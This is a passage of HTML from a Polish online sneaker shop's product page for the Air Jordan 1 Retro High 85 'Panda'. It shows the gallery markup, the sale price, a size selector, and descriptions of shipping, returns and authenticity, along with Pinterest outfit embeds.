}\\n.ec-size .ec-store .grid__description { order:3; }\\n\\n/* szerokosc maksymalna na produkty */\\n\\n.ins-tile--product-browser .ins-tile__wrap {max-width: none}\\n\\n\",\"sanitizeHash\":\"21f38a9b192840ae4ced75e2dbf0153a\"},\"order\":1,\"hasChanges\":false}},\"ec\":{\"categories\":{\"114133088\":{\"id\":114133088,\"name\":\"Wyprzedaż\",\"imageUrl\":\"https://d2j6dbq0eux0bg.cloudfront.net/images/61407398/4167436154.jpg\",\"thumbnailImageUrl\":\"https://d2j6dbq0eux0bg.cloudfront.net/images/61407398/4167436153.jpg\",\"productsCount\":83,\"imageBorderInfo\":{\"dominatingColor\":{\"red\":201,\"green\":201,\"blue\":201,\"alpha\":255},\"homogeneity\":false},\"url\":\"https://lovelygrails.pl/products/wyprzedaz\",\"alt\":\"Wyprzedaż\",\"enabled\":true},\"142544531\":{\"id\":142544531,\"name\":\"Akcesoria\",\"imageUrl\":\"https://d2j6dbq0eux0bg.cloudfront.net/images/61407398/4167471755.jpg\",\"thumbnailImageUrl\":\"https://d2j6dbq0eux0bg.cloudfront.net/images/61407398/4167471754.jpg\",\"productsCount\":55,\"imageBorderInfo\":{\"dominatingColor\":{\"red\":132,\"green\":134,\"blue\":136,\"alpha\":255},\"homogeneity\":false},\"url\":\"https://lovelygrails.pl/products/akcesoria\",\"alt\":\"Akcesoria\",\"enabled\":true},\"156308314\":{\"id\":156308314,\"name\":\"Ubrania\",\"imageUrl\":\"https://d2j6dbq0eux0bg.cloudfront.net/images/61407398/4167465075.jpg\",\"thumbnailImageUrl\":\"https://d2j6dbq0eux0bg.cloudfront.net/images/61407398/4167471752.jpg\",\"productsCount\":149,\"imageBorderInfo\":{\"dominatingColor\":{\"red\":199,\"green\":199,\"blue\":199,\"alpha\":255},\"homogeneity\":false},\"url\":\"https://lovelygrails.pl/products/ubrania\",\"alt\":\"Ubrania\",\"enabled\":true},\"179455061\":{\"id\":179455061,\"name\":\"Buty\",\"productsCount\":648,\"url\":\"https://lovelygrails.pl/products/buty\",\"alt\":\"Buty\",\"enabled\":true}},\"products\":{},\"productsByCategory\":{},\"categoriesByCategory\":{},\"brands\":[],\"categoryTree\":[]},\"customContent\":{\"sections\":[],\"slots\":[],\"layouts\":[]},\"image\":{\"imageListInUploadingState\":[]}}";
	window.instantsite = window.instantsite || {};
</script>
<div>
	<script>
		var hasStaticHtml = true;
		var isHomePage = false;
	</script>
		<div id="static-html" class="store static-product-browser" data-block="store" style="display:none;">
			<div style="">
                <div class="static-content"><div lang="pl" class="ec-storefront-v3-ssr ecwid-no-touch ecwid-supports-cssanimations ec-size ec-size--xxs ec-size--xs ec-size--s ec-size--m ec-size--l ec-size--xl ecwid-responsive ecwid-no-dragndrop" style="opacity:0;"><a id="ec-storefront-v3-top-scroller" style="width:0;height:0;position:absolute;display:block;"></a><!--[--><div><div class="ecwid-productBrowser ecwid-productBrowser-v3 ecwid-productBrowser-ProductPage ecwid-productBrowser-ProductPage-532734381"><div><div><div class="ecwid-productBrowser-head"></div><div><div class="ec-wrapper"><!--[--><!--[--><style>
</style><div class="ec-store ec-store__product-page ec-store__product-page--532734381 ec-store__product-page--c179455061 ec-store__product-page--c179455068 ec-store__product-page--c112846287 ec-store__product-page--c112788299"><div class="ec-store__content-wrapper"><!--[--><div class=""><!--[--><div class="product-details__top"><!----><div class="product-details__top-active-navigation"><div></div><div class="product-details__navigation" role="menubar"><a class="product-details__navigation--arrow-left" role="menuitem" aria-label="Przejdź do poprzedniego produktu" tabindex="0"><svg width="26" height="26" viewBox="0 0 26 26" xmlns="http://www.w3.org/2000/svg"><path d="M18.5 3.85l-8.9 9.02 8.9 9.27c.66.65.66 1.71 0 2.36-.67.65-1.74.65-2.4 0L6 14.06c-.33-.33-.5-.76-.5-1.18 0-.43.17-.86.5-1.18L16.1 1.49c.66-.65 1.74-.65 2.41 0 .66.65.66 1.71-.01 2.36z"></path></svg></a><a class="product-details__navigation--arrow-right" role="menuitem" aria-label="Przejdź do następnego produktu" tabindex="0"><svg width="26" height="26" viewBox="0 0 26 26" xmlns="http://www.w3.org/2000/svg"><path d="M7.5 22.15l8.9-9.02-8.9-9.28c-.66-.65-.66-1.71 0-2.36.67-.65 1.74-.65 2.4 0L20 11.94c.33.33.5.76.5 1.18 0 .43-.17.86-.5 1.18L9.9 24.51c-.66.65-1.74.65-2.41 0-.66-.65-.66-1.71.01-2.36z"></path></svg></a></div></div></div><!--]--><div class="product-details product-details--layout-sidebar-right product-details--description-basic" itemtype="http://schema.org/Product" itemscope><!--[--><div class="product-details__gallery details-gallery"><div class="details-gallery__wrap"><div class="details-gallery__wrap-inner"><!--[--><!--]--><div class="details-gallery__spacer" style="padding-top:60%;"></div><div class="details-gallery__images details-gallery__images--aspect-ratio-auto"><!--[--><div class="details-gallery__images-container"><div class="details-gallery__images-controls details-gallery__images-controls--no-left" style=""><div class="details-gallery__images-control details-gallery__images-control--left"></div><div class="details-gallery__images-control details-gallery__images-control--right"></div></div><div class="details-gallery__images-spacer" style="max-width:700px;"><div class="details-gallery__images-spacer-inner" style="padding-top:60%;"></div></div><div class="details-gallery__images-carousel" style="transform:translateX(0%);"><!--[--><!--[--><div class="details-gallery__image details-gallery__image--aspect-ratio-15 details-gallery__image--loading"><div class="details-gallery__image-spacer"></div><div class="details-gallery__image-wrapper"><div class="details-gallery__image-wrapper-inner" style="max-width:700px;aspect-ratio:1.6666666666666667;min-width:min(700px, 100%);height:auto;"><!----><div style="width:100%;height:100%;background-image:url(https://d2j6dbq0eux0bg.cloudfront.net/images/61407398/4079402171.webp);top:0%;left:0%;" class="details-gallery__images-zoom"></div><div class="details-gallery__main-image-wrapper"><img src="https://d2j6dbq0eux0bg.cloudfront.net/images/61407398/4079402171.webp" srcset="https://d2j6dbq0eux0bg.cloudfront.net/images/61407398/4079402171.webp 1x" alt="Air Jordan 1 Retro High 85 Black White &amp;quot;Panda&amp;quot;" title="Air Jordan 1 Retro High 85 Black White &quot;Panda&quot;" width="700" height="420" loading="eager" style="background-color:;background-image:-webkit-image-set(url(https://d2j6dbq0eux0bg.cloudfront.net/images/61407398/5038467528.webp) 1x, url(https://d2j6dbq0eux0bg.cloudfront.net/images/61407398/5038467528.webp) 2x);background-size:cover;width:100%;" class="details-gallery__photoswipe-index-0 details-gallery__picture" itemprop="image"><!----></div><!----></div><!----></div></div><div class="details-gallery__image details-gallery__image--aspect-ratio-15 details-gallery__image--loading"><div class="details-gallery__image-spacer"></div><div class="details-gallery__image-wrapper"><div class="details-gallery__image-wrapper-inner" style="max-width:700px;aspect-ratio:1.6666666666666667;min-width:min(700px, 100%);height:auto;"><!----><!----><!----><!----></div><!----></div></div><div class="details-gallery__image details-gallery__image--aspect-ratio-15 details-gallery__image--loading"><div class="details-gallery__image-spacer"></div><div class="details-gallery__image-wrapper"><div class="details-gallery__image-wrapper-inner" style="max-width:700px;aspect-ratio:1.6666666666666667;min-width:min(700px, 100%);height:auto;"><!----><!----><!----><!----></div><!----></div></div><div class="details-gallery__image details-gallery__image--aspect-ratio-15 details-gallery__image--loading"><div class="details-gallery__image-spacer"></div><div class="details-gallery__image-wrapper"><div class="details-gallery__image-wrapper-inner" style="max-width:750px;aspect-ratio:1.6339869281045751;min-width:min(750px, 100%);height:auto;"><!----><!----><!----><!----></div><!----></div></div><div class="details-gallery__image details-gallery__image--aspect-ratio-15 details-gallery__image--loading"><div class="details-gallery__image-spacer"></div><div class="details-gallery__image-wrapper"><div class="details-gallery__image-wrapper-inner" style="max-width:750px;aspect-ratio:2.106741573033708;min-width:min(750px, 100%);height:auto;"><!----><!----><!----><!----></div><!----></div></div><div class="details-gallery__image details-gallery__image--aspect-ratio-15 details-gallery__image--loading"><div class="details-gallery__image-spacer"></div><div class="details-gallery__image-wrapper"><div class="details-gallery__image-wrapper-inner" style="max-width:750px;aspect-ratio:1.6129032258064515;min-width:min(750px, 100%);height:auto;"><!----><!----><!----><!----></div><!----></div></div><!--]--><!--]--></div><!----></div><!--]--></div><!--[--><div class="details-gallery__thumbs details-gallery__thumbs--preview details-gallery__thumbs--aspect-ratio-auto"><!--[--><div class="details-gallery__thumb details-gallery__thumb--active details-gallery__thumb--aspect-ratio-15" style="vertical-align:bottom;"><div class="details-gallery__thumb-spacer"></div><div class="details-gallery__thumb-img-wrapper" style="display: flex"><div class="details-gallery__thumb-img-wrapper-inner details-gallery__photoswipe-thumb-index-0" style="aspect-ratio:1.6666666666666667;justify-content:center;margin:auto;vertical-align:middle;width:100%;height:100%;overflow:hidden;"><div style="background-color:;background-image:-webkit-image-set(url(https://d2j6dbq0eux0bg.cloudfront.net/images/61407398/5038467528.webp) 1x, url(https://d2j6dbq0eux0bg.cloudfront.net/images/61407398/5038467528.webp) 2x);display:block;aspect-ratio:1.6666666666666667;width:100%;left:auto;top:auto;" class="details-gallery__thumb-bg details-gallery__thumb-bg--visible"></div><!----><!--[--><meta itemprop="image" content="https://d2j6dbq0eux0bg.cloudfront.net/images/61407398/5038467528.webp"><a href="javascript:;" tabindex="0" aria-label="Air Jordan 1 Retro High 85 Black White &amp;quot;Panda&amp;quot; 0" style="background-image:-webkit-image-set(url(https://d2j6dbq0eux0bg.cloudfront.net/images/61407398/5038467528.webp) 1x, url(https://d2j6dbq0eux0bg.cloudfront.net/images/61407398/5038467528.webp) 2x);vertical-align:middle;left:auto;top:auto;width:100%;" class="details-gallery__thumb-img"></a><!--]--><div class="details-gallery__thumb-shadow"></div><div class="details-gallery__thumb-more"> +6</div><!----><!----></div></div></div><div class="details-gallery__thumb details-gallery__thumb--aspect-ratio-15" style="vertical-align:bottom;"><div class="details-gallery__thumb-spacer"></div><div class="details-gallery__thumb-img-wrapper" style="display: flex"><div class="details-gallery__thumb-img-wrapper-inner details-gallery__photoswipe-thumb-index-1" style="aspect-ratio:1.6666666666666667;justify-content:center;margin:auto;vertical-align:middle;width:100%;height:100%;overflow:hidden;"><div style="background-color:;background-image:-webkit-image-set(url(https://d2j6dbq0eux0bg.cloudfront.net/images/61407398/4079406057.webp) 1x, url(https://d2j6dbq0eux0bg.cloudfront.net/images/61407398/4079406057.webp) 2x);display:block;aspect-ratio:1.6666666666666667;width:100%;left:auto;top:auto;" class="details-gallery__thumb-bg details-gallery__thumb-bg--visible"></div><!----><!----><div class="details-gallery__thumb-shadow"></div><div class="details-gallery__thumb-more"> +5</div><!----><!----></div></div></div><div class="details-gallery__thumb details-gallery__thumb--aspect-ratio-15" style="vertical-align:bottom;"><div class="details-gallery__thumb-spacer"></div><div class="details-gallery__thumb-img-wrapper" style="display: flex"><div class="details-gallery__thumb-img-wrapper-inner details-gallery__photoswipe-thumb-index-2" style="aspect-ratio:1.6666666666666667;justify-content:center;margin:auto;vertical-align:middle;width:100%;height:100%;overflow:hidden;"><div style="background-color:;background-image:-webkit-image-set(url(https://d2j6dbq0eux0bg.cloudfront.net/images/61407398/4079402177.webp) 1x, url(https://d2j6dbq0eux0bg.cloudfront.net/images/61407398/4079402177.webp) 2x);display:block;aspect-ratio:1.6666666666666667;width:100%;left:auto;top:auto;" class="details-gallery__thumb-bg details-gallery__thumb-bg--visible"></div><!----><!----><div class="details-gallery__thumb-shadow"></div><div class="details-gallery__thumb-more"> +4</div><!----><!----></div></div></div><div class="details-gallery__thumb details-gallery__thumb--aspect-ratio-15" style="vertical-align:bottom;"><div class="details-gallery__thumb-spacer"></div><div class="details-gallery__thumb-img-wrapper" style="display: flex"><div class="details-gallery__thumb-img-wrapper-inner details-gallery__photoswipe-thumb-index-3" style="aspect-ratio:1.6339869281045751;justify-content:center;margin:auto;vertical-align:middle;width:100%;height:100%;overflow:hidden;"><div style="background-color:#ffffff;background-image:-webkit-image-set(url(https://d2j6dbq0eux0bg.cloudfront.net/images/61407398/4079404137.webp) 1x, url(https://d2j6dbq0eux0bg.cloudfront.net/images/61407398/4079404137.webp) 2x);display:block;aspect-ratio:1.6339869281045751;width:100%;left:auto;top:auto;" class="details-gallery__thumb-bg details-gallery__thumb-bg--visible"></div><!----><!----><div class="details-gallery__thumb-shadow"></div><div class="details-gallery__thumb-more"> +3</div><!----><!----></div></div></div><div class="details-gallery__thumb details-gallery__thumb--aspect-ratio-15" style="vertical-align:bottom;"><div class="details-gallery__thumb-spacer"></div><div class="details-gallery__thumb-img-wrapper" style="display: flex"><div class="details-gallery__thumb-img-wrapper-inner details-gallery__photoswipe-thumb-index-4" style="aspect-ratio:2.106741573033708;justify-content:center;margin:auto;vertical-align:middle;width:100%;height:100%;overflow:hidden;"><div style="background-color:#ffffff;background-image:-webkit-image-set(url(https://d2j6dbq0eux0bg.cloudfront.net/images/61407398/4079406062.webp) 1x, url(https://d2j6dbq0eux0bg.cloudfront.net/images/61407398/4079406062.webp) 2x);display:block;aspect-ratio:2.106741573033708;width:100%;left:auto;top:auto;" class="details-gallery__thumb-bg details-gallery__thumb-bg--visible"></div><!----><!----><div class="details-gallery__thumb-shadow"></div><div class="details-gallery__thumb-more"> +2</div><!----><!----></div></div></div><div class="details-gallery__thumb details-gallery__thumb--aspect-ratio-15" style="vertical-align:bottom;"><div class="details-gallery__thumb-spacer"></div><div class="details-gallery__thumb-img-wrapper" style="display: flex"><div class="details-gallery__thumb-img-wrapper-inner details-gallery__photoswipe-thumb-index-5" style="aspect-ratio:1.6129032258064515;justify-content:center;margin:auto;vertical-align:middle;width:100%;height:100%;overflow:hidden;"><div style="background-color:#ffffff;background-image:-webkit-image-set(url(https://d2j6dbq0eux0bg.cloudfront.net/images/61407398/4079406067.webp) 1x, url(https://d2j6dbq0eux0bg.cloudfront.net/images/61407398/4079406067.webp) 2x);display:block;aspect-ratio:1.6129032258064515;width:100%;left:auto;top:auto;" class="details-gallery__thumb-bg details-gallery__thumb-bg--visible"></div><!----><!----><div class="details-gallery__thumb-shadow"></div><!----><!----><!----></div></div></div><!--]--></div><!--]--></div></div><!--[--><div class="details-gallery__scroll"><!--[--><div class="details-gallery__scroll-dot-container"><div class="ec-text-muted details-gallery__scroll-dot details-gallery__scroll-dot--active"></div></div><div class="details-gallery__scroll-dot-container"><div class="ec-text-muted details-gallery__scroll-dot"></div></div><div class="details-gallery__scroll-dot-container"><div class="ec-text-muted details-gallery__scroll-dot"></div></div><div class="details-gallery__scroll-dot-container"><div class="ec-text-muted details-gallery__scroll-dot"></div></div><div class="details-gallery__scroll-dot-container"><div class="ec-text-muted details-gallery__scroll-dot"></div></div><div class="details-gallery__scroll-dot-container"><div class="ec-text-muted details-gallery__scroll-dot"></div></div><!--]--></div><!--]--></div><!--]--><!--[--><div class="product-details__sidebar"><!--[--><h1 class="product-details__product-title ec-header-h3" itemprop="name">Air Jordan 1 Retro High 85 Black White &quot;Panda&quot;</h1><!----><!--]--><!--[--><div class="ec-breadcrumbs" aria-label="Breadcrumbs" role="region" itemprop="category"><!--[--><!--[--><a class="breadcrumbs__link ec-link ec-link--muted" href="/">Strona główna</a><span class="breadcrumbs__delimiter ec-text-muted">/</span><!--]--><!--[--><a href="https://lovelygrails.pl/products/" class="breadcrumbs__link ec-link ec-link--muted" data-category-id="0"><!--[-->Sklep<!--]--></a><span class="breadcrumbs__delimiter ec-text-muted">/</span><!--]--><!--[--><a href="https://lovelygrails.pl/products/buty" class="breadcrumbs__link ec-link ec-link--muted" data-category-id="179455061"><!--[-->Buty<!--]--></a><span class="breadcrumbs__delimiter ec-text-muted">/</span><!--]--><!--[--><a href="https://lovelygrails.pl/products/air-jordan" class="breadcrumbs__link ec-link ec-link--muted breadcrumbs__link--last" data-category-id="112788299"><!--[-->Air Jordan<!--]--></a><!----><!--]--><!--]--></div><!--]--><!--[--><!--[--><div class="product-details__product-sku ec-text-muted" itemprop="sku">SKU BQ4422-001</div><!--]--><!--]--><!--[--><div class="product-details-module product-details__product-price-row"><div class="product-details-module__content" itemprop="offers" itemtype="http://schema.org/Offer" itemscope><link itemprop="availability" href="http://schema.org/InStock"><meta itemprop="itemCondition" content="http://schema.org/NewCondition"><div itemprop="seller" itemtype="http://schema.org/Organization" itemscope><meta itemprop="name" content="Lovely Grails"></div><div class="product-details__product-price ec-price-item" itemprop="price" content="1149"><meta itemprop="priceCurrency" content="PLN"><span class="details-product-price__value ec-price-item notranslate">1 149.00zł</span><!----></div><!----><!----><!----><!----><div class="product-details__attraction-block product-details__product-on-sale"><div class="product-details__label-container"><div class="ec-label label--notice label--flag" style=""><div class="label__text"><!--[-->Wyprzedaż<!--]--></div></div></div><div class="details-product-price-compare__container"><!--[--><span class="grid-product__price-label">było</span>   <s>1 549.00zł</s>   <span class="product-details__product-price-discount"><span class="details-product-price-discount__text">Oszczędzasz  </span><span class="details-product-price-discount__value notranslate">400.00zł</span></span><!--]--></div><div class="ec-text-muted ec-text-initial-size">Najniższa cena przed rabatem w ciągu 30 dni: 1 149.00zł</div></div><!----><!----><!----><!----><!----></div></div><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><div class="product-details__product-options details-product-options"><!--[--><div class="product-details-module details-product-option details-product-option--Size details-product-option--select"><div class="product-details-module__title ec-header-h6 details-product-option__title"><div class="marker-required marker-required--medium"></div><!--[-->Size<!----><!--]--></div><!----><div class="product-details-module__content"><div id="select-trigger" class="form-control form-control--flexible form-control--empty form-control--select"><input class="form-control__text" readonly type="text" tabindex="-1" name="Size" aria-label="Size"><select aria-label="Size" class="form-control__select"><option label="Wybierz swój rozmiar" selected>Wybierz swój rozmiar</option><!--[--><option value="36 EU / 4US / 22 CM " label="36 EU / 4US / 22 CM  (+200.00zł)">36 EU / 4US / 22 CM  (+200.00zł)</option><option value="36,5 EU / 4,5US / 22,5 CM " label="36,5 EU / 4,5US / 22,5 CM  (+200.00zł)">36,5 EU / 4,5US / 22,5 CM  (+200.00zł)</option><option value="37,5 EU / 5US / 23 CM " label="37,5 EU / 5US / 23 CM  (+200.00zł)">37,5 EU / 5US / 23 CM  (+200.00zł)</option><option value="38 EU / 5,5US / 23,5 CM " label="38 EU / 5,5US / 23,5 CM  (+200.00zł)">38 EU / 5,5US / 23,5 CM  (+200.00zł)</option><option value="38,5 EU / 6 US / 24 CM " label="38,5 EU / 6 US / 24 CM  (+200.00zł)">38,5 EU / 6 US / 24 CM  (+200.00zł)</option><option value="39 EU / 6,5US 24,5 CM " label="39 EU / 6,5US 24,5 CM  (+200.00zł)">39 EU / 6,5US 24,5 CM  (+200.00zł)</option><option value="40 EU / 7US / 25 CM " label="40 EU / 7US / 25 CM  (+200.00zł)">40 EU / 7US / 25 CM  (+200.00zł)</option><option value="40,5 EU / 7,5US / 25,5 CM " label="40,5 EU / 7,5US / 25,5 CM ">40,5 EU / 7,5US / 25,5 CM </option><option value="41 EU / 8US / 26 CM " label="41 EU / 8US / 26 CM ">41 EU / 8US / 26 CM </option><option value="42 EU / 8,5US / 26,5 CM " label="42 EU / 8,5US / 26,5 CM ">42 EU / 8,5US / 26,5 CM </option><option value="42,5 EU / 9US / 27 CM " label="42,5 EU / 9US / 27 CM ">42,5 EU / 9US / 27 CM </option><option value="43 EU / 9,5US / 27,5 CM " label="43 EU / 9,5US / 27,5 CM ">43 EU / 9,5US / 27,5 CM </option><option value="44 EU / 10US / 28 CM " label="44 EU / 10US / 28 CM ">44 EU / 10US / 28 CM </option><option value="44,5 EU / 10,5US / 28,5 CM " label="44,5 EU / 10,5US / 28,5 CM ">44,5 EU / 10,5US / 28,5 CM </option><option value="45 EU / 11US / 29 CM " label="45 EU / 11US / 29 CM ">45 EU / 11US / 29 CM </option><option value="45,5 EU / 11,5US / 29,5 CM " label="45,5 EU / 11,5US / 29,5 CM ">45,5 EU / 11,5US / 29,5 CM </option><option value="46 EU / 12US / 30 CM " label="46 EU / 12US / 30 CM ">46 EU / 12US / 30 CM </option><!--]--></select><!----><!----><div class="form-control__placeholder"><div class="form-control__placeholder-inner">Wybierz swój rozmiar</div></div><div class="form-control__arrow"><svg width="12" height="12" viewBox="0 0 12 12" xmlns="http://www.w3.org/2000/svg"><path d="M11 4L6 9 1 4" fill="none" fill-rule="evenodd" stroke="currentColor" stroke-width="1" stroke-linecap="round" stroke-linejoin="round"></path></svg></div></div></div></div><!--]--></div><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!--[--><div class="product-details-module product-details__action-panel details-product-purchase"><!--[--><div class="product-details-module__title ec-header-h6 details-product-purchase__place notranslate"><span><!--[-->Obawiasz się, że produkt nie będzie pasować? U nas wymiany są GRATIS. <!--]--></span></div><!--]--><div class="product-details-module__content product-details-module__content--indented"><!----><div class="details-product-purchase__controls"><div class="details-product-purchase__bag-controls"><div class="details-product-purchase__add-buttons"><div class="form-control form-control--button form-control--large form-control--secondary form-control--flexible form-control--animated form-control--done details-product-purchase__add-more"><button class="form-control__button form-control__button--icon-center" type="button"><!----><!----><span class="form-control__button-text"><!--[--> Dodaj więcej<!--]--></span><span class="form-control__button-svg"><span class="svg-icon"><!--[--><svg width="27" height="23" viewBox="0 0 27 23" xmlns="http://www.w3.org/2000/svg"><path class="svg-line-check" d="M1.97 11.94L10.03 20 25.217 2" fill="none" fill-rule="evenodd" stroke="currentColor" stroke-width="3" stroke-linecap="round"></path></svg><!--]--></span></span></button></div><div class="form-control form-control--button form-control--large form-control--primary form-control--flexible form-control--animated form-control--done details-product-purchase__add-to-bag"><button class="form-control__button form-control__button--icon-center" type="button"><!----><!----><span class="form-control__button-text"><!--[--> Do koszyka<!--]--></span><span class="form-control__button-svg"><span class="svg-icon"><!--[--><svg width="27" height="23" viewBox="0 0 27 23" xmlns="http://www.w3.org/2000/svg"><path class="svg-line-check" d="M1.97 11.94L10.03 20 25.217 2" fill="none" fill-rule="evenodd" stroke="currentColor" stroke-width="3" stroke-linecap="round"></path></svg><!--]--></span></span></button></div><!----></div></div><div class="details-product-purchase__checkout-controls"><div class="form-control form-control--button form-control--large form-control--primary form-control--flexible form-control--done details-product-purchase__checkout"><button class="form-control__button" type="button"><!----><!----><span class="form-control__button-text"><!--[-->Do kasy<!--]--></span><!----></button></div></div></div></div></div><!----><!--]--><!--]--><!--[--><!----><!--]--><!--[--><div class="product-details-module product-details__product-like favorite-product"><div class="product-details-module__title ec-header-h6 favorite-product__title"></div><div class="product-details-module__content product-details-module__content--indented"><div class="form-control form-control--button form-control--medium form-control--secondary form-control--done favorite-product__button-add"><button class="form-control__button form-control__button--icon-prepend" type="button" arialabel role="button" ariapressed="false"><!----><span class="form-control__button-svg"><span class="svg-icon"><!--[--><svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M21 9.5C21 7.01472 18.9853 5 16.5 5C14.9789 5 13.6337 5.75422 12.8174 6.91406L12 8.07617L11.1826 6.91406C10.3663 5.75422 9.02115 5 7.5 5C5.01472 5 3 7.01472 3 9.5C3 10.8663 3.52661 12.2387 4.39844 13.5684C5.26913 14.8962 6.44842 16.126 7.6582 17.1846C8.8644 18.24 10.0756 19.1039 10.9873 19.7041C11.396 19.9732 11.7435 20.1865 12 20.3408C12.2565 20.1865 12.604 19.9732 13.0127 19.7041C13.9244 19.1039 15.1356 18.24 16.3418 17.1846C17.5516 16.126 18.7309 14.8962 19.6016 13.5684C20.4734 12.2387 21 10.8663 21 9.5ZM22 9.5C22 16 12 21.5 12 21.5C12 21.5 2 16 2 9.5C2 6.46243 4.46243 4 7.5 4C9.36073 4 11.0047 4.92466 12 6.33887C12.9953 4.92466 14.6393 4 16.5 4C19.5376 4 22 6.46243 22 9.5Z" fill="currentColor"></path></svg><!--]--></span></span><span class="form-control__button-text"><!--[--> Dodaj do Ulubionych<!--]--></span><!----></button></div><div class="form-control form-control--button form-control--medium form-control--secondary form-control--done favorite-product__button-saved"><button class="form-control__button form-control__button--icon-prepend" type="button" arialabel ariapressed="true"><!----><span class="form-control__button-svg"><span class="svg-icon"><!--[--><svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M16.5 4C19.5376 4 22 6.46243 22 9.5C22 16 12 21.5 12 21.5C12 21.5 2 16 2 9.5C2 6.46243 4.46243 4 7.5 4C9.36073 4 11.0047 4.92466 12 6.33887C12.9953 4.92466 14.6393 4 16.5 4Z" fill="currentColor"></path></svg><!--]--></span></span><span class="form-control__button-text"><!--[--> Ulubione<!--]--></span><!----></button></div>   <div class="form-control form-control--button form-control--medium form-control--secondary form-control--done favorite-product__button-view"><button class="form-control__button" type="button" arialabel="Wyświetl Ulubione" role="button"><!----><!----><span class="form-control__button-text"><!--[-->Wyświetl Ulubione<!--]--></span><!----></button></div></div></div><!--]--><!--[--><!----><!--]--><!--[--><div class="product-details__product-share details-product-share"><div class="product-details-module"><div class="product-details-module__title ec-header-h6 details-product-questions__title"></div><div class="product-details-module__content product-details-module__content--indented"><div class="form-control form-control--button form-control--medium form-control--primary form-control--done fb-message-button"><button class="form-control__button form-control__button--icon-prepend" type="button" arialabel role="button" ariapressed="false"><!----><span class="form-control__button-svg"><span class="svg-icon"><!--[--><svg viewBox="0 0 22 22" xml:space="http://www.w3.org/2000/svg"><path fill="#FFFFFF" fill-rule="evenodd" d="M11 3c4.507 0 8 3.301 8 7.76 0 4.46-3.493 7.76-8 7.76-.81 0-1.587-.106-2.316-.307a.638.638 0 0 0-.427.032l-1.587.7a.641.641 0 0 1-.898-.566l-.044-1.423a.645.645 0 0 0-.215-.456C3.956 15.108 3 13.093 3 10.76 3 6.301 6.493 3 11 3zm-4.936 9.44c-.233.341.22.728.566.483l2.595-1.833a.524.524 0 0 1 .594-.001l1.92 1.34c.576.402 1.4.26 1.784-.306l2.413-3.563c.233-.341-.22-.728-.566-.483l-2.593 1.831a.524.524 0 0 1-.594.002l-1.92-1.34c-.576-.402-1.4-.26-1.784.306L6.064 12.44z"></path></svg><!--]--></span></span><span class="form-control__button-text"><!--[--> Napisz do nas<!--]--></span><!----></button></div></div></div><!----></div><!--]--><!--[--><!----><!--]--></div><!--]--><!--[--><div class="product-details__description"><div class="product-details__product-title ec-header-h3">Air Jordan 1 Retro High 85 Black White &quot;Panda&quot;</div><!----><div class="ec-breadcrumbs" aria-label="Breadcrumbs" role="region"><!--[--><!--[--><a class="breadcrumbs__link ec-link ec-link--muted" href="/">Strona główna</a><span class="breadcrumbs__delimiter ec-text-muted">/</span><!--]--><!--[--><a href="https://lovelygrails.pl/products/" class="breadcrumbs__link ec-link ec-link--muted" data-category-id="0"><!--[-->Sklep<!--]--></a><span class="breadcrumbs__delimiter ec-text-muted">/</span><!--]--><!--[--><a href="https://lovelygrails.pl/products/buty" class="breadcrumbs__link ec-link ec-link--muted" data-category-id="179455061"><!--[-->Buty<!--]--></a><span class="breadcrumbs__delimiter ec-text-muted">/</span><!--]--><!--[--><a href="https://lovelygrails.pl/products/air-jordan" class="breadcrumbs__link ec-link ec-link--muted breadcrumbs__link--last" data-category-id="112788299"><!--[-->Air Jordan<!--]--></a><!----><!--]--><!--]--></div><div class="product-details-module product-details__general-info"><div class="product-details-module__title ec-header-h6">Szczegóły produktu</div><!--[--><div class="product-details-module__content"><!--[--><!----><!----><div id="productDescription" class="product-details__product-description" itemprop="description"><p>[tab name='Opis' icon='fa-info-circle'] Air Jordan 1 Retro High 85 OG Black White "Panda" posiada białą skórzaną bazę z czarnymi skórzanymi nakładkami w kultowej dwutonowej kolorystyce, która sprawiła, że Dunk Low Panda odniósł taki sukces. Swoosh na boku buta jest w kolorze czarnym, aby dopasować do znaczka Nike na języku, logo Wings na kostce wyróżnia się w nieskazitelnym białym kolorze. Cechy szczególne buta to jego retro kształt, który różni się nieco od innych klasycznych Jordanów High.</p>
<p><br>
 [tab name='Gwarancja oryginalności' icon='fa-check'] Wszystkie produkty w naszym sklepie są w 100% oryginalne i autentyczne. Posiadamy wiele lat doświadczenia w branży sprzedaży butów, a nasza firma jest legalnie zarejestrowanym podmiotem gospodarczym działającym w Polsce.<br><br>
 [tab name='Czas dostawy' icon='fa-plane'] Przewidywany czas dostawy: 2-5 dni<br><br>
 [tab name='Zwroty' icon='fa-exchange'] Każdy klient ma prawo zwrócić zamówiony przedmiot w terminie do 14 dni od dnia jego dostarczenia. Przedmiot jednak musi być w stanie nienaruszonym. Wymiana na inny rozmiar jest bezpłatna!<br>
 [tab name='Szczegóły produktu' icon='fa-list-ul'] SKU: BQ4422-001</p>
<div>
 Data wydania : Luty 2023
</div>
<div>
 Kolorystyka : BLACK/SUMMIT WHITE/PANDA
</div>
<ul>
 <li>Tagi: jordan 1, Jordan high, jordan 85, jordan panda</li>
 <li>Czy mogę kupić te buty przez allegro?<br>
  Jeśli wolisz kupić nasze buty przez allegro, nie ma najmniejszego problemu. Posiadamy sklep również na allegro, znajdziesz tam wszystkie modele, które prezentujemy na stronie.</li>
</ul>
<p>[tab name='Inspiracja outfitów' icon='fa-users']<br></p>
<div>
 <code>
  <div>
   <div>
    <code> <iframe src="https://assets.pinterest.com/ext/embed.html?id=49821139619986114" height="560" width="345" frameborder="0" scrolling="no"> </iframe></code>
   </div>
  </div></code>
</div>
<div>
 <div>
  <div>
  </div>
 </div>
</div>
<div>
 <div>
  <code> <iframe src="https://assets.pinterest.com/ext/embed.html?id=39265827991996225" height="519" width="345" frameborder="0" scrolling="no"> </iframe></code>
 </div>
</div>
<div>
 <div>
  <div>
  </div>
 </div>
</div>
<div>
 <div>
  <code> <iframe src="https://assets.pinterest.com/ext/embed.html?id=782641241508182734" height="532" width="345" frameborder="0" scrolling="no"> </iframe><br>
   [endtab]</code>
 </div>
